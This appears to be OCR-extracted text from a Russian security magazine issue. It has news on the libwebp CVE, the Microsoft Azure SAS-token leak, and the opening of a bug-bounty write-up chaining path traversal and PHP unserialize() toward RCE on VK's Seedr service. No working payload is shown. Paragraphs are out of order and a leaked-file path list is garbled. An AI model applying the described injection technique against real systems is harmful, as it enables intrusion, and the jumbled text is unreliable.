Изначально компания [раскрыла](https://xakep.ru/2023/09/12/4th-chrome-0day/) данные об этой уязвимости в Chrome в середине сентября, присвоив ей идентификатор CVE-2023-4863. Тогда компания не упоминала о связи этого бага с библиотекой libwebp, раз‐ работанной внутри самой Google для обработки изображений WebP.

По данным исследователей, эта группировка в основном использует соци‐ альную инженерию для взлома корпоративных сетей. Так, злоумышленники выдают себя за специалистов технической поддержки (чтобы выманить у пользователей учетные данные), используют атаки на подмену SIM-карты (чтобы захватить контроль над нужным телефонным номером), а также фишинг и другие методы (чтобы обойти многофакторную аутентификацию).

Вскоре об устранении этой же проблемы [отчитались](https://xakep.ru/2023/09/08/apple-new-0days/) эксперты Apple Security Engineering and Architecture (SEAR) и компании Citizen Lab (здесь баг отслеживался как CVE-2023-41064), а также разработчики [Mozilla](https://xakep.ru/2023/09/14/cve-2023-4863-mozilla/) Firefox. Стало понятно, что речь идет об одной и той же уязвимости, которую компании почему‑то исправляют порознь, и о скоординированном раскрытии информации речи явно не идет.

#### ЛУЧШИЕ ЯЗЫКИ ПРОГРАММИРОВАНИЯ ПО ВЕРСИИ IEEE SPECTRUM

Журнал IEEE Spectrum, издаваемый Институтом инженеров электротехники и электроники (IEEE), уже в десятый раз составил собственный рейтинг популярности языков программирова‐ ния. В 2023 году эксперты снова изучили влияние разных языков на сообщество, а также учли их востребованность и интерес к конкретным языкам со стороны разработчиков.

## GOOGLE КРИТИКУЮТ ИЗ-ЗА БАГА В LIBWEBP



В конце сентября компания Google, не делая никаких анонсов, пересмотрела рейтинг уязвимости CVE-2023-4863, связанной с опенсорсной библиотекой libwebp. Теперь, как и предупреждали многие ИБ‑эксперты, эта проблема, затрагивающая тысячи приложений, оценивается как критическая (10 баллов из 10 возможных по шкале CVSS) и имеет собственный идентификатор CVE — CVE-2023-5129.

Специалисты Citizen Lab и вовсе заявляли, что проблема CVE-2023- 41064 применялась злоумышленниками как часть цепочки zero-click-экспло‐ итов для iMessage, которая получила общее название BLASTPASS.

Происходящее вызвало немалое замешательство в ИБ‑сообществе, а у специалистов по информационной безопасности возникло много вопросов к Google, которая по неизвестным причинам решила не связывать эту ошибку с libwebp, тем самым поставив под угрозу тысячи приложений, использующих эту библиотеку.

Дело в том, что libwebp используется в составе практически каждого при‐ ложения, ОС и других библиотек, которые работают с изображениями фор‐ мата WebP. В первую очередь это относится к фреймворку Electron, который применяется в Chrome и многих других приложениях для десктопных и мобильных устройств. То есть перед багом оказались уязвимы многочис‐ ленные проекты, использующие libwebp, включая Microsoft Teams, 1Password, Signal, Safari, Mozilla Firefox, Microsoft Edge, Opera и нативные браузеры для Android.

В итоге компания подверглась критике со стороны экспертов и СМИ, которые подчеркивали, что умалчивание о проблеме в libwebp приведет лишь к ненужным задержкам в выходе патчей, а злоумышленники тем временем будут выполнять вредоносный код, просто показывая пользователям вре‐ доносные изображения WebP.

В конце сентября компания Google, не привлекая лишнего внимания, наконец внесла изменения в свой бюллетень [безопасности](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-4863), посвященный изначальной проблеме CVE-2023-4863.

Если ранее в компании сообщали, что проблема связана с переполнени‐ ем буфера хипа WebP в Chrome, а среди затронутых продуктов упоминался только сам браузер Google, теперь Google выпустила новое сообщение, в котором представила более детальное описание уязвимости. Проблеме был присвоен новый идентификатор — [CVE-2023-5129.](https://www.cve.org/CVERecord?id=CVE-2023-5129)

Теперь затронутая проблемой библиотека libwebp наконец была упомяну‐ та официально, а рейтинг уязвимости повышен до максимального — 10 бал‐ лов из 10 возможных по шкале CVSS (против 8,8 балла, ранее присвоенных багу CVE-2023-4863).

Как объясняется теперь, баг был связан с алгоритмом Хаффмана, который используется libwebp для lossless-сжатия, и позволяет злоумышленникам выполнять запись out-of-bounds с использованием вредоносных HTML-стра‐ ниц.

#### КОЛИЧЕСТВО ЗАБЛОКИРОВАННЫХ САЙТОВ ВЫРОСЛО НА **85%**

Роскомнадзор подвел итоги полугодия по блокировкам сайтов, распространяющих запрещен‐ ную в РФ информацию. За период год к году было заблокировано на <mark>85%</mark> больше сайтов и на 10% - отдельных материалов. В ведомстве говорят, что росту количества блокировок способствовало расширение оснований для них в прошлом году.

Всего в первом полугодии по требованию Роскомнадзора в России заблокировано или удалено более 885 000 сайтов с запрещенной информацией, а также около 1 100 000 отдельных материалов.





Аналитики компании Wiz обнаружили масштабную утечку, допущенную одним из сотрудников Microsoft. Обновляя связанные с ИИ материалы на GitHub, сотрудник случайно выложил в открытый доступ 38 Тбайт конфиденциальных данных, среди которых были приватные ключи, пароли, а также боль‐ ше 30 тысяч внутренних сообщений из Microsoft Teams.



Оказалось, что еще в 2020 году Microsoft использовала для передачи данных токены Azure SAS (Shared Access Signature), которые позволяют делиться информацией из аккаунтов Azure Storage. Хотя уровень доступа может быть ограничен только конкретными файлами, в этом случае ссылка была настро‐ ена неправильно — на общий доступ ко всей учетной записи, вклю‐ чая 38 Тбайт личных файлов.





*«Этот URL-адрес предоставлял доступ не только к опенсорсным моделям для обучения ИИ. Он был настроен таким образом, что давал права на доступ ко всей учетной записи Azure Storage, что по ошибке привело к раскрытию личных данных», — говорят представители Wiz.*

Случайно скомпрометированная учетная запись содержала 38 Тбайт информации, включая резервные копии с персональных компьютеров сот‐ рудников Microsoft.



*»*

*«Резервные копии содержали конфиденциальные личные данные, включая пароли к сервисам Microsoft, секретные ключи и более 30 000 внутренних сообщений Microsoft Teams от 359 сотрудников Microsoft», — подсчитали исследователи.*

> data/home/per/azure/accessTokens.json data/home/p. Vazure/azureProfile.json data/home/per/azureml/auth/accessTokens.json data/home/people.azureml/auth/azureProfile.json docker/config.json data/home/program/git-credentials ch /data/home/www/.password-store/.gpg-id data/home/www.password-store/Microsoft/www.gpg data/home www.password-store/azure\_blob\_storage/www.gpg data/home www.password-store a azurecritary gmicrosoft.com.gog a) /data/home/www/password-store/ww @ microsoft.com.gpg diata/home.com/ssh/id\_rsa data/home/see/.ssh/id\_rsa.pub **En August** Azzurent/auth/accessTokens.json A Many azuremi/auth/azureProfile.json  $\Box$  /  $\Box$  / gil-credentials 141 V,sshid ed25519 Many.sshild\_ed25519.pub

Более того, токен оказался неправильно сконфигурирован и в результате предоставлял права не только чтения, но давал всем желающим (включая потенциальных злоумышленников) возможность удалять и перезаписывать существующие файлы.



*» «Злоумышленник мог бы внедрить вредоносный код во все ИИ модели в этой учетной записи Storage, и каждый пользователь, впоследствии доверившийся GitHub-репозиторию компании Microsoft, оказался бы заражен», — рассказали исследователи.*

В своем отчете специалисты Wiz отмечают, что токены SAS в целом представ‐ ляют серьезную угрозу безопасности (из‑за отсутствия мониторинга и управления), а их использование должно быть максимально ограничено. Эксперты заявляют, что такие токены очень сложно отслеживать, поскольку Microsoft не предоставляет централизованного способа управления ими в рамках портала Azure. Кроме того, токены можно настроить таким образом, что «срок их действия будет фактически вечным, без верхнего предела».

По данным Wiz, инженеры Microsoft аннулировали SAS-токен в течение двух дней после того, как им сообщили об этой проблеме (в июне текущего года). Через месяц этот токен был заменен на GitHub.

В Microsoft сообщили, что в ходе этой утечки не были раскрыты данные клиентов и никакие внутренние сервисы компании не подвергались рискам из‑за произошедшего.

#### ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

Google удаляет ссылки на пиратский контент из личных [коллекций](https://xakep.ru/2023/09/01/google-saved-dmca/) Google Saved

«Умные» пояса верности сливают пароли, email и [местоположение](https://xakep.ru/2023/09/04/chastity-cage-leak/) пользователей

Роутеры Asus уязвимы перед [удаленным выполнением кода](https://xakep.ru/2023/09/06/asus-rce/)

Исследователь использовал Flipper Zero для [Bluetooth-спама](https://xakep.ru/2023/09/07/flipper-zero-ios/) на iOS-устройства

Mozilla назвала современные авто «кошмаром» с точки зрения [конфиденциальности](https://xakep.ru/2023/09/08/privacy-nightmare/)

В Google Play нашли несколько [вредоносных](https://xakep.ru/2023/09/11/evil-telegram/) модов Telegram

Атака WiKI-Eve позволяет [перехватывать](https://xakep.ru/2023/09/13/wiki-eve/) пароли через Wi-Fi

[Информацию](https://xakep.ru/2023/09/20/infomation-ban/) об обходе блокировок могут запретить с 1 марта 2024 года

Хакеры проникли в системы [Международного](https://xakep.ru/2023/09/20/icc-hacked/) уголовного суда

Группировка [RansomedVC](https://xakep.ru/2023/09/26/ransomedvc-sony/) заявила, что взломала все системы компании Sony

РАЙТАП — ПОБЕДИТЕЛЬ PENTEST AWARD В НОМИНАЦИИ «ПРОБИВ»

> **byq** [byqwerton@gmail.com](mailto:byqwerton@gmail.com)

*COVERSTORY*

# 

В этой статье я расскажу о том, как я связал в цепочку несколько проблем безопас‐ ности с целью удаленного выполнения кода (RCE) на серверах компании VK. Я описал свои шаги в подробностях, чтобы показать, как исследователь мыслит во время обна‐ ружения необычных уязвимостей.



В августе 2023 года прошла церемония награждения [Pentest](https://award.awillix.ru/) Award — премии для специалистов по тестированию на проникновение, которую учредила компания Awillix. Мы публикуем лучшие работы из каждой номинации. Эта статья — [победитель](https://xakep.ru/2023/09/21/perimeter-silver/) в номинации «Пробив». Читай также райтапы, занявшие . второе, третье и четвертое места

#### Pentest Award

Не буду скрывать, я — фанат программы баг-баунти VK на [HackerOne](https://hackerone.com/mailru). Иногда холдинг приобретает новые компании, и программа расширяется, что дает баг‑хантерам неплохой шанс собрать «низко висящие фрукты» — уязвимос‐ ти, которые могут быть найдены без существенных затрат времени и усилий.

По своему опыту могу сказать, что получить доступ к чему-то, что до тебя никто не пытался взломать, очень выгодно. На площадке HackerOne есть воз‐ можность подписаться на интересующую тебя программу и получать обновления о любых изменениях в правилах. Этим я и воспользовался, чтобы быть одним из первых, кто начнет тестировать недавно добавленный сервис.

- RCE в [.api/nr/report//download;](https://hackerone.com/reports/1348154)
- SSRF + RCE через fastCGI в POST [/api/nr/video](https://hackerone.com/reports/1354335);
- XSS Stored on [https://seedr.ru](https://hackerone.com/reports/1350671);
- OS [command](https://hackerone.com/reports/1360208) injection on seedr.ru.

В течение 2021 года я не очень активно хантил и не следил за обновле‐ ниями в избранной программе. Именно по этой причине я пропустил уведом‐ ление о том, что платформа Seedr, которая помогает быстро распространять видео в интернете (сейчас уже не действующая), была добавлена в скоуп.

Моя первая встреча с Seedr состоялась в октябре 2021 года. Я начал тес‐ тировать и сразу же обнаружил несколько банальных XSS-уязвимостей, но решил не сообщать о них, так как шанс получить дубликат был слишком высок.

В настоящее время ты можешь просмотреть раскрытые отчеты других баг‑хантеров и заметить, насколько нетипичные для современных приложе‐ ний уязвимости они нашли в Seedr:

После нескольких тестовых запросов я понял, что GET-параметры  $post\_id$ и **config** не оказывают существенного влияния на ответ, поэтому упростил URL до https://player.seedr.ru/video?

Предположив, что плеер, скорее всего, поддерживает не только YouTube, я изменил GET-параметр hosting на coub и vimeo.



Подумав, что мой поезд ушел, я решил не тратить силы на этот проект и про‐ должил прокрастинировать.

#### **НАХОДКА, КОТОРАЯ ПРИВЛЕКЛА МОЕ ВНИМАНИЕ**

Итак, похоже, в зависимости от значения GET-параметра hosting сервер с помощью PHP-функции file\_get\_contents() выполняет HTTP-запрос к YouTube, Vimeo или Coub API, загружает метаданные о видео (GET-параметр **vid**), обрабатывает их и возвращает HTML-страницу плеера с видео и заполненными по разметке Open Graph метатегами.

GET-параметр **vid** является точкой инъекции, так как он позволяет контролировать последнюю часть пути в функции <code>file\_get\_contents()</code> с помощью символов обхода пути  $( / ... / )$  и других полезных символов  $( ? , # , @$  и так далее).

Я вернулся к тестированию Seedr во время декабрьского отпуска в другой стране, где с собой у меня был лишь рюкзак и ноутбук. После некоторого времени пребывания в таких условиях у меня просыпается «баг-баунти‑голод» и появляется желание найти что‑нибудь интересное. Для разогрева я обычно возвращаюсь к уже знакомым сервисам и стараюсь посмотреть на них свежим взглядом.

Что еще интересно, в случае с Vimeo сервер делает запрос к **http://**  $vimeo.com/api/v2/video/VID.php.$  И оказывается, что при использовании расширения . php в пути Vimeo возвращает не JSON, а сериализованные данные!



Я предположил, что после функции file\_get\_contents() сервер десериализует ответ от Vimeo с помощью функции  ${\sf unserialize}()$  .

